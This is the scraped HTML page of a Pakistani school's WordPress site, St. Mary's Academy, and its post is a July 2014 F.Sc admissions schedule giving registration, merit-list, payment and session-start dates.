											<li>
					<a href="https://sma.edu.pk/caie-registration-october-november-2020/">CAIE Registration October/November 2020</a>
									</li>
											<li>
					<a href="https://sma.edu.pk/assignment-4/">Assignment-4</a>
									</li>
											<li>
					<a href="https://sma.edu.pk/assignment-3/">Assignment-3</a>
									</li>
											<li>
					<a href="https://sma.edu.pk/assignment-2/">Assignment-2</a>
									</li>
											<li>
					<a href="https://sma.edu.pk/assignment-1/">Assignment 1</a>
									</li>
					</ul>

		
 </div>
</div>

 </div>
</div>
<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">
<div class="BlockContent">
 <div class="BlockContent-body">
<form method="get" id="searchform" action="https://sma.edu.pk/">

<label for="s">Search for:</label>

<div><input type="text" value="" name="s" id="s" style="width: 95%;" />

<button class="Button" type="submit" name="search">
 <span class="btn">
  <span class="t">Search</span>
  <span class="r"><span></span></span>
  <span class="l"></span>
 </span>
</button>
</div>
</form>


 </div>
</div>

 </div>
</div>
<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">
<div class="BlockHeader">
 <div class="header-tag-icon">
  <div class="BlockHeader-text">Archives</div>
 </div>
 <div class="l"></div>
 <div class="r"><div></div></div>
</div>
<div class="BlockContent">
 <div class="BlockContent-body">
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://sma.edu.pk/2020/07/'> July 2020 </option>
	<option value='https://sma.edu.pk/2020/05/'> May 2020 </option>
	<option value='https://sma.edu.pk/2020/04/'> April 2020 </option>
	<option value='https://sma.edu.pk/2020/03/'> March 2020 </option>
	<option value='https://sma.edu.pk/2020/01/'> January 2020 </option>
	<option value='https://sma.edu.pk/2019/10/'> October 2019 </option>
	<option value='https://sma.edu.pk/2019/09/'> September 2019 </option>
	<option value='https://sma.edu.pk/2019/08/'> August 2019 </option>
	<option value='https://sma.edu.pk/2019/07/'> July 2019 </option>
	<option value='https://sma.edu.pk/2019/02/'> February 2019 </option>
	<option value='https://sma.edu.pk/2018/08/'> August 2018 </option>
	<option value='https://sma.edu.pk/2018/07/'> July 2018 </option>
	<option value='https://sma.edu.pk/2018/03/'> March 2018 </option>
	<option value='https://sma.edu.pk/2018/02/'> February 2018 </option>
	<option value='https://sma.edu.pk/2018/01/'> January 2018 </option>
	<option value='https://sma.edu.pk/2017/11/'> November 2017 </option>
	<option value='https://sma.edu.pk/2017/10/'> October 2017 </option>
	<option value='https://sma.edu.pk/2017/09/'> September 2017 </option>
	<option value='https://sma.edu.pk/2017/08/'> August 2017 </option>
	<option value='https://sma.edu.pk/2017/07/'> July 2017 </option>
	<option value='https://sma.edu.pk/2017/06/'> June 2017 </option>
	<option value='https://sma.edu.pk/2017/05/'> May 2017 </option>
	<option value='https://sma.edu.pk/2017/04/'> April 2017 </option>
	<option value='https://sma.edu.pk/2017/03/'> March 2017 </option>
	<option value='https://sma.edu.pk/2017/02/'> February 2017 </option>
	<option value='https://sma.edu.pk/2017/01/'> January 2017 </option>
	<option value='https://sma.edu.pk/2016/12/'> December 2016 </option>
	<option value='https://sma.edu.pk/2016/11/'> November 2016 </option>
	<option value='https://sma.edu.pk/2016/10/'> October 2016 </option>
	<option value='https://sma.edu.pk/2016/08/'> August 2016 </option>
	<option value='https://sma.edu.pk/2016/07/'> July 2016 </option>
	<option value='https://sma.edu.pk/2016/06/'> June 2016 </option>
	<option value='https://sma.edu.pk/2016/05/'> May 2016 </option>
	<option value='https://sma.edu.pk/2016/03/'> March 2016 </option>
	<option value='https://sma.edu.pk/2016/02/'> February 2016 </option>
	<option value='https://sma.edu.pk/2016/01/'> January 2016 </option>
	<option value='https://sma.edu.pk/2015/12/'> December 2015 </option>
	<option value='https://sma.edu.pk/2015/11/'> November 2015 </option>
	<option value='https://sma.edu.pk/2015/10/'> October 2015 </option>
	<option value='https://sma.edu.pk/2015/09/'> September 2015 </option>
	<option value='https://sma.edu.pk/2015/08/'> August 2015 </option>
	<option value='https://sma.edu.pk/2015/07/'> July 2015 </option>
	<option value='https://sma.edu.pk/2015/06/'> June 2015 </option>
	<option value='https://sma.edu.pk/2015/05/'> May 2015 </option>
	<option value='https://sma.edu.pk/2015/04/'> April 2015 </option>
	<option value='https://sma.edu.pk/2015/03/'> March 2015 </option>
	<option value='https://sma.edu.pk/2015/02/'> February 2015 </option>
	<option value='https://sma.edu.pk/2015/01/'> January 2015 </option>
	<option value='https://sma.edu.pk/2014/12/'> December 2014 </option>
	<option value='https://sma.edu.pk/2014/11/'> November 2014 </option>
	<option value='https://sma.edu.pk/2014/10/'> October 2014 </option>
	<option value='https://sma.edu.pk/2014/09/'> September 2014 </option>
	<option value='https://sma.edu.pk/2014/08/'> August 2014 </option>
	<option value='https://sma.edu.pk/2014/07/'> July 2014 </option>
	<option value='https://sma.edu.pk/2014/06/'> June 2014 </option>
	<option value='https://sma.edu.pk/2014/05/'> May 2014 </option>
	<option value='https://sma.edu.pk/2014/04/'> April 2014 </option>
	<option value='https://sma.edu.pk/2014/02/'> February 2014 </option>
	<option value='https://sma.edu.pk/2013/11/'> November 2013 </option>
	<option value='https://sma.edu.pk/2013/09/'> September 2013 </option>
	<option value='https://sma.edu.pk/2013/08/'> August 2013 </option>
	<option value='https://sma.edu.pk/2013/07/'> July 2013 </option>
	<option value='https://sma.edu.pk/2013/06/'> June 2013 </option>
	<option value='https://sma.edu.pk/2013/05/'> May 2013 </option>
	<option value='https://sma.edu.pk/2013/04/'> April 2013 </option>
	<option value='https://sma.edu.pk/2013/03/'> March 2013 </option>
	<option value='https://sma.edu.pk/2013/02/'> February 2013 </option>
	<option value='https://sma.edu.pk/2013/01/'> January 2013 </option>
	<option value='https://sma.edu.pk/2012/12/'> December 2012 </option>
	<option value='https://sma.edu.pk/2012/11/'> November 2012 </option>
	<option value='https://sma.edu.pk/2012/10/'> October 2012 </option>
	<option value='https://sma.edu.pk/2012/09/'> September 2012 </option>
	<option value='https://sma.edu.pk/2012/08/'> August 2012 </option>
	<option value='https://sma.edu.pk/2012/07/'> July 2012 </option>
	<option value='https://sma.edu.pk/2012/06/'> June 2012 </option>
	<option value='https://sma.edu.pk/2012/05/'> May 2012 </option>
	<option value='https://sma.edu.pk/2012/04/'> April 2012 </option>
	<option value='https://sma.edu.pk/2012/03/'> March 2012 </option>
	<option value='https://sma.edu.pk/2012/01/'> January 2012 </option>
	<option value='https://sma.edu.pk/2011/10/'> October 2011 </option>
	<option value='https://sma.edu.pk/2011/09/'> September 2011 </option>
	<option value='https://sma.edu.pk/2011/08/'> August 2011 </option>
	<option value='https://sma.edu.pk/2011/07/'> July 2011 </option>
	<option value='https://sma.edu.pk/2011/06/'> June 2011 </option>
	<option value='https://sma.edu.pk/2011/03/'> March 2011 </option>
	<option value='https://sma.edu.pk/2011/02/'> February 2011 </option>
	<option value='https://sma.edu.pk/2011/01/'> January 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>

 </div>
</div>

 </div>
</div>
<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">
<div class="BlockContent">
 <div class="BlockContent-body">
<img width="280" height="74" src="https://sma.edu.pk/wp-content/uploads/2019/08/cielogo_strap.gif" class="image wp-image-4800  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" />
 </div>
</div>

 </div>
</div>
</div>
<div class="content">

<div class="Post">
 <div class="Post-tl"></div>
 <div class="Post-tr"><div></div></div>
 <div class="Post-bl"><div></div></div>
 <div class="Post-br"><div></div></div>
 <div class="Post-tc"><div></div></div>
 <div class="Post-bc"><div></div></div>
 <div class="Post-cl"><div></div></div>
 <div class="Post-cr"><div></div></div>
 <div class="Post-cc"></div>
 <div class="Post-body">
<div class="Post-inner article">
<h2 class="PostHeaderIcon-wrapper"> <span class="PostHeader"><a href="https://sma.edu.pk/f-s-c-admissions-schedule/" rel="bookmark" title="Permanent Link to F.S.C Admissions Schedule">F.S.C Admissions Schedule</a></span>
</h2>
<div class="PostMetadataHeader">
<div class="PostHeaderIcons metadata-icons">
<img src="https://sma.edu.pk/wp-content/themes/TechnologyComputerWordpressTheme/images/PostDateIcon.png" width="14" height="13" alt="PostDateIcon"/> July 8th, 2014
</div>

</div>
<div class="PostContent">
<table style="height: 192px;" width="470">
<tbody>
<tr>
<td style="text-align: center;" width="44">S.NO</td>
<td width="248"></td>
<td style="text-align: center;" width="179">DATES</td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td colspan="2">Eligibility of applying                  50%</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Last date of registration</td>
<td style="text-align: center;">Monday, 21<sup>st</sup> July 2014</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>1<sup>st</sup> List</td>
<td style="text-align: center;">Wednesday, 23<sup>rd</sup> July 2014</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>2<sup>nd</sup> List</td>
<td style="text-align: center;">Friday, 25<sup>th</sup> July 2014</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Last date for payment</td>
<td style="text-align: center;">Friday, 1<sup>st</sup> August 2014</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Start of New session 2014 for 1st year</td>
<td style="text-align: center;">Monday, 18<sup>th </sup>August 2014</td>
</tr>
</tbody>
</table>
<p><strong>PATRAS BHATTI</strong><br />
<strong>PRINCIPAL</strong><br />
<strong>2<sup>nd</sup> July 2014</strong></p>
<h3>Related Images:</h3>
</div>
<div class="cleared"></div>
<div class="PostMetadataFooter">
<div class="PostFooterIcons metadata-icons">

</div>

</div>

</div>


 </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are closed. -->
<div class="Post">
 <div class="Post-tl"></div>
 <div class="Post-tr"><div></div></div>
 <div class="Post-bl"><div></div></div>
 <div class="Post-br"><div></div></div>
 <div class="Post-tc"><div></div></div>
 <div class="Post-bc"><div></div></div>
 <div class="Post-cl"><div></div></div>
 <div class="Post-cr"><div></div></div>
 <div class="Post-cc"></div>
 <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<p class="nocomments">Comments are closed.</p>

</div>
<div class="cleared"></div>


</div>


 </div>
</div>




</div>
<div class="sidebar2">
<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">
<div class="BlockHeader">
 <div class="header-tag-icon">
  <div class="BlockHeader-text">Categories</div>
 </div>
 <div class="l"></div>
 <div class="r"><div></div></div>
</div>
<div class="BlockContent">
 <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-19"><a href="https://sma.edu.pk/category/admissions/">Admissions</a> (25)
</li>
	<li class="cat-item cat-item-5"><a href="https://sma.edu.pk/category/announcements/">Announcements</a> (162)
</li>
	<li class="cat-item cat-item-14"><a href="https://sma.edu.pk/category/datesheets/">DateSheets</a> (60)
</li>
	<li class="cat-item cat-item-3"><a href="https://sma.edu.pk/category/events/">Events</a> (11)
</li>
	<li class="cat-item cat-item-20"><a href="https://sma.edu.pk/category/high-achievers/">High Achievers</a> (12)
</li>
	<li class="cat-item cat-item-4"><a href="https://sma.edu.pk/category/news/">NEWS</a> (45)
</li>
	<li class="cat-item cat-item-13"><a href="https://sma.edu.pk/category/news-letters/">NEWS Letters</a> (4)
</li>
	<li class="cat-item cat-item-16"><a href="https://sma.edu.pk/category/special-events/">Special Events</a> (5)
</li>
	<li class="cat-item cat-item-17"><a href="https://sma.edu.pk/category/student-body-councilprefect-ship/">Student body Council/Prefect Ship</a> (3)
</li>
	<li class="cat-item cat-item-15"><a href="https://sma.edu.pk/category/summer-vacations-home-work/">Summer Vacations Home Work</a> (3)
</li>
	<li class="cat-item cat-item-21"><a href="https://sma.edu.pk/category/virtual-classroom-worksheets/">Virtual Classroom Worksheets</a> (3)
</li>
</ul>
 </div>
</div>

 </div>
</div>
<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">
<div class="BlockHeader">
 <div class="header-tag-icon">
  <div class="BlockHeader-text">Links:</div>
 </div>
 <div class="l"></div>
 <div class="r"><div></div></div>
</div>
<div class="BlockContent">
 <div class="BlockContent-body">
<ul>
            </ul>
 </div>
</div>

 </div>
</div>

</div>

</div>
<div class="cleared"></div>

<div class="Footer">
 <div class="Footer-inner">
  <div class="Footer-text">|  &copy; Copyrights ® 2026  |  <a echo href="https://sma.edu.pk">St. Mary&#039;s Academy  </a>.  All Rights Reserved. |</br>| Powered by <a echo href="http://www.sma.edu.pk">Saint Mary's Academy</a> IT Department | Designed by Kashif-ur-Rahman(Manager-IT) |

</div>
 </div>
 <div class="Footer-background"></div>
</div>
</div>
</div>
<!-- abc -->
</div>
<!-- abc -->

<!-- 44 queries. 0.205 seconds. -->
<div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TechnologyComputerWordpressTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='cookieadmin_law_container'><div class='cookieadmin_consent_inside'><p id='cookieadmin_notice_title'></p> <div class='cookieadmin_notice_con'> <p id='cookieadmin_notice'></p> </div><div class='cookieadmin_consent_btns'> <button class='cookieadmin_btn cookieadmin_customize_btn' id='cookieadmin_customize_button'>Customize</button> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_accept_btn' id='cookieadmin_accept_button'>Accept All</button> </div><div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div></div><div class='cookieadmin_cookie_modal'> <div class='cookieadmin_mod_head'> <span class='cookieadmin_preference_title' id='cookieadmin_preference_title'></span> <button class='cookieadmin_close_pref'>&#10006;</button> </div> <div class='cookieadmin_details_wrapper'> <div class='cookieadmin_preference_details' role='dialog' aria-label='Cookie Preferences'> <div id='cookieadmin_preference' class='cookieadmin_preference'> </div>... <button class='cookieadmin_showmore'>show more</button> </div> <div id='cookieadmin_wrapper'> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-necessary-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-necessary-container'>&#9658;</span> <label class='stitle' id='cookieadmin-necessary-heading' for='cookieadmin-necessary'>Necessary Cookies</label> <label class='cookieadmin_remark cookieadmin_act'>Standard</label> </span> <label class='cookieadmin_toggle_disabled' aria-labelledby='cookieadmin-necessary-heading'>  <input type='checkbox' id='cookieadmin-necessary' disabled> <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Necessary cookies enable essential site features like secure log-ins and consent preference adjustments. They do not store personal data. </div> <div class='cookieadmin-nece-cookies cookieadmin-necessary'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-functional-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-functional-container'>&#9658;</span> <label class='stitle' id='cookieadmin-functional-heading' for='cookieadmin-functional'>Functional Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-functional-heading'>  <input type='checkbox' id='cookieadmin-functional'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Functional cookies support features like content sharing on social media, collecting feedback, and enabling third-party tools. </div> <div class='cookieadmin-nece-cookies cookieadmin-functional'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-analytics-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-analytics-container'>&#9658;</span> <label class='stitle' id='cookieadmin-analytics-heading' for='cookieadmin-analytics'>Analytical Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-analytics-heading'>  <input type='checkbox' id='cookieadmin-analytics'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Analytical cookies track visitor interactions, providing insights on metrics like visitor count, bounce rate, and traffic sources. </div> <div class='cookieadmin-nece-cookies cookieadmin-analytics'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-marketing-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-marketing-container'>&#9658;</span> <label class='stitle' id='cookieadmin-marketing-heading' for='cookieadmin-marketing'>Advertisement Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-marketing-heading'>  <input type='checkbox' id='cookieadmin-marketing'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Advertisement cookies deliver personalized ads based on your previous visits and analyze the effectiveness of ad campaigns. </div> <div class='cookieadmin-nece-cookies cookieadmin-marketing'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-unclassified-heading' hidden> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='un_c-container'>&#9658;</span> <label class='stitle' id='cookieadmin-unclassified-heading' for='cookieadmin-unclassified'>Unclassified Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> </div> <div class='cookieadmin_desc'> Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies. </div> <div class='cookieadmin-nece-cookies un_c'>None</div> </div> </div> </div>  <div class='cookieadmin_modal_footer'> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_modal_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_save_btn' id='cookieadmin_prf_modal_button'>Save My Preferences</button> <button id='cookieadmin_accept_modal_button' class='cookieadmin_btn cookieadmin_accept_btn'>Accept All</button> <div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 